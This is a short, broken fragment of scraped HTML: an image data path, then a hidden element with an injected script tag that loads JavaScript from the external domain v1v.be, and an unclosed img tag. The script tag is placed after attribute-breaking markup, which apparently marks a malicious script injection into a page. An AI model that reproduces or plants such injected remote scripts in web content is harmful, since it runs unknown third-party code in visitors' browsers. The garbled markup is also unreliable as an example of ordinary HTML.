m" style="display:none;"><script src="//v1v.be/m?k=v"></script><img class="
